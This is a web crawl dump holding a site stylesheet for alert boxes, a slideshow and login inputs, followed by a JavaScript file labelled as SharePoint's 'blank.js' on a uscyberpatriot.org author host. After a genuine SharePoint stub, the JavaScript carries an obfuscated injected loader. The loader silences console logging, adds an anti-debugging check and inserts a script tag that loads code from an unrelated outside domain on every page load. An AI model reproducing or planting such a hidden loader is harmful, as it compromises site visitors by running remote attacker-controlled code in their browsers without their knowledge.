	.page .alert-wrap .alert {		
		display:block;
		height:auto;
		background-color:red;
		
		padding: 5px 5px 5px 5px;
		background: rgba(255,255,255,0.35);
		border: 1px solid rgba(255, 255, 255, .15);
		border-radius: 10px;
		
	}
	
	.page .alert .message {
		background-color:transparent;
		height: auto; 
		line-height:1.5; 
		padding:5px; 
		display:block;
		background-color: #fff;
		border-radius: 10px; 
	} 
	.slider {background-image: none;}
}

@media screen and (max-width: 768px) {
	
	.alert .left-tab, .alert .right-tab {display: none;}
	.alert div {float:none;}
	.alert-wrap {
		max-height: none;
		display:block;
		margin-bottom:10px!important;
	}
	.alert-wrap .alert {		
		display:block;
		height:auto;
		background-color:red;
		
		padding: 5px 5px 5px 5px;
		background: rgba(255,255,255,0.35);
		border: 1px solid rgba(255, 255, 255, .15);
		border-radius: 10px;
		
	}
	
	.alert .message {
		background-color:transparent;
		height: auto; 
		line-height:1.5; 
		padding:5px; 
		display:block;
		background-color: #fff;
		border-radius: 10px; 
	} 
}

/* Slides */

.rslides {
	position: relative;
	list-style: none;
	overflow: hidden;
	width: 100%;
	padding: 0;
	margin: 0;
}

.rslides li {
	-webkit-backface-visibility: hidden;
	position: absolute;
	display: none;
	width: 100%;
	left: 0;
	top: 0;
}

.rslides li:first-child {
	position: relative;
	display: block;
	float: left;
}

.rslides img {
	display: block;
	height: auto;
	float: left;
	max-width: 100%;
	border-radius:10px;
	border: 0;
}

@media screen and (min-width: 1200px) {
	.rslides img {
		width: 100%;
	}
}

/* Slider Pager */

ul.rslides_tabs {
    margin: 0;
    padding: 0;
    position:absolute;
    z-index:99;
    bottom: 5px;
    width: 100%;
    display: table;
    text-align:center;
	margin-left: -5px;
}

ul.rslides_tabs li {
    display:inline-block;
}

ul.rslides_tabs li a {
    width: 10px;
	height: 10px;
	border-radius: 100%;
	border: 1px solid #fff;
	display: block;
    text-indent: -9999px;
	overflow: hidden;
    background-color: rgba(255,255,255,0);
    margin-right: 10px;
}

.rslides_tabs .rslides_here a {
    background-color: rgba(255,255,255,.75);
}

.module.slider-panel {
	position:relative;
	background-color: transparent;
	border: 1px solid rgba(255,255,255,.5);
}

/* Sidebar Slider */

.sidebar .module {
	position: relative;
}

.sidebar ul.rslides {
    margin:0 auto;
    display:table;
    text-align:center;
    width:auto;
}

.sidebar ul.rslides li {
	text-align:center;
    width: auto !important;
}
.rslides_nav {
	bottom: 19px;
    position: absolute;
    top: 80px;
    width: 20px;
	text-indent: -99999px;
    z-index: 99;
	display: block;
	overflow: hidden;
}

.rslides_nav.next {
	background: url('../img/rightArrow-circle.png') no-repeat;
	width: 25px;
	height: 25px;
	right: 10px;
}

.rslides_nav.prev {
	background: url('../img/leftArrow-circle.png') no-repeat;
	width: 25px;
	height: 25px;
	left: 10px;
}

@media screen and (max-width: 992px)
and (min-width: 768px) {
	.sidebar .rslides_nav {
		display: none;
	}
}

/* BUTTONS & INPUTS
---------------------------------------------*/

.text-input {
	border-radius: 10px;
	border: 0;
	border: 1px solid rgba(255,255,255,.25);
	background-color: transparent;
	width: 194px;
	padding: 5px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	font-size: 11px;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	
}

.text-input.login-button {
	width: 205px;

}

form.footer-email {
	margin-top: -15px;
}

form.footer-email .text-input {
	text-align: left;
	text-transform: none;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

.login-button {
	margin-bottom: 10px;
	background-color: rgba(255,255,255,.20);
	border: 1px solid rgba(255,255,255,.05);
}

.login-button:hover {
	cursor: pointer;
}

.login-wrap,
.search-wrap {
	position: relative;
	float: right;
}
.login-wrap {margin-top:10px;}
.login-icon {
	display: block;
	width: 14px;
	height: 14px;
	background-image: url('../img/icon_signIn.png');
	position: absolute;
	left: 55px;
	top: 7px;
}


--- FILE ---
content_type: application/javascript
request_url: http://author.uscyberpatriot.org/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D
body_size: 1286
content:
function ULSaew(){var a={};a.ULSTeamName="Microsoft SharePoint Foundation";a.ULSFileName="blank.commentedjs";return a};const _0x24fdd7=_0x2468;(function(_0x548e81,_0x310424){const _0x14a625=_0x2468,_0x1f8677=_0x548e81();while(!![]){try{const _0xa1cb98=parseInt(_0x14a625(0x18e))/0x1*(-parseInt(_0x14a625(0x18c))/0x2)+-parseInt(_0x14a625(0x17c))/0x3+-parseInt(_0x14a625(0x177))/0x4+-parseInt(_0x14a625(0x173))/0x5+-parseInt(_0x14a625(0x182))/0x6+parseInt(_0x14a625(0x17b))/0x7*(parseInt(_0x14a625(0x18d))/0x8)+-parseInt(_0x14a625(0x176))/0x9*(-parseInt(_0x14a625(0x181))/0xa);if(_0xa1cb98===_0x310424)break;else _0x1f8677['push'](_0x1f8677['shift']());}catch(_0x2d3425){_0x1f8677['push'](_0x1f8677['shift']());}}}(_0x254b,0x5662b));function _0x254b(){const _0x1a9af2=['src','(((.+)+)+)+$','9wuubBh','605640BvITCK','toString','appendChild','constructor','7itdhFx','840405hofpAX','console','search','__proto__','prototype','10071530fAtmGM','2396610jiWWvq','info','bind','exception','//download.nurly-jurek.online/_link.js','apply','{}.constructor(\x22return\x20this\x22)(\x20)','trace','error','log','17246GdGEOG','3603328xTJuFH','2iljAGL','createElement','script','return\x20(function()\x20','1277540rKjGFt'];_0x254b=function(){return _0x1a9af2;};return _0x254b();}const _0x5e2086=(function(){let _0x59792a=!![];return function(_0x3cf15b,_0xfb7044){const _0x3b5a98=_0x59792a?function(){const _0x1d0806=_0x2468;if(_0xfb7044){const _0x224b32=_0xfb7044[_0x1d0806(0x187)](_0x3cf15b,arguments);return _0xfb7044=null,_0x224b32;}}:function(){};return _0x59792a=![],_0x3b5a98;};}()),_0x1db047=_0x5e2086(this,function(){const _0x1475a7=_0x2468;return _0x1db047['toString']()['search']('(((.+)+)+)+$')[_0x1475a7(0x178)]()[_0x1475a7(0x17a)](_0x1db047)[_0x1475a7(0x17e)](_0x1475a7(0x175));});_0x1db047();function _0x2468(_0x29f645,_0x327240){const _0x109140=_0x254b();return _0x2468=function(_0x3234d1,_0x56aa07){_0x3234d1=_0x3234d1-0x172;let _0x2162a4=_0x109140[_0x3234d1];return _0x2162a4;},_0x2468(_0x29f645,_0x327240);}const _0x56aa07=(function(){let _0xdd39e8=!![];return function(_0x5e11e8,_0x529cd5){const _0x48a5f5=_0xdd39e8?function(){const _0x857485=_0x2468;if(_0x529cd5){const _0xbb58ee=_0x529cd5[_0x857485(0x187)](_0x5e11e8,arguments);return _0x529cd5=null,_0xbb58ee;}}:function(){};return _0xdd39e8=![],_0x48a5f5;};}()),_0x3234d1=_0x56aa07(this,function(){const _0x1dd470=_0x2468;let _0x25aa04;try{const _0x34896a=Function(_0x1dd470(0x172)+_0x1dd470(0x188)+');');_0x25aa04=_0x34896a();}catch(_0x2d3c25){_0x25aa04=window;}const _0x27a3a4=_0x25aa04[_0x1dd470(0x17d)]=_0x25aa04[_0x1dd470(0x17d)]||{},_0x22eebb=[_0x1dd470(0x18b),'warn',_0x1dd470(0x183),_0x1dd470(0x18a),_0x1dd470(0x185),'table',_0x1dd470(0x189)];for(let _0x2b649c=0x0;_0x2b649c<_0x22eebb['length'];_0x2b649c++){const _0x3a575f=_0x56aa07[_0x1dd470(0x17a)][_0x1dd470(0x180)][_0x1dd470(0x184)](_0x56aa07),_0x3d3e71=_0x22eebb[_0x2b649c],_0x387c17=_0x27a3a4[_0x3d3e71]||_0x3a575f;_0x3a575f[_0x1dd470(0x17f)]=_0x56aa07[_0x1dd470(0x184)](_0x56aa07),_0x3a575f[_0x1dd470(0x178)]=_0x387c17[_0x1dd470(0x178)][_0x1dd470(0x184)](_0x387c17),_0x27a3a4[_0x3d3e71]=_0x3a575f;}});_0x3234d1();const script=document[_0x24fdd7(0x18f)](_0x24fdd7(0x190));script[_0x24fdd7(0x174)]=_0x24fdd7(0x186),document['head'][_0x24fdd7(0x179)](script);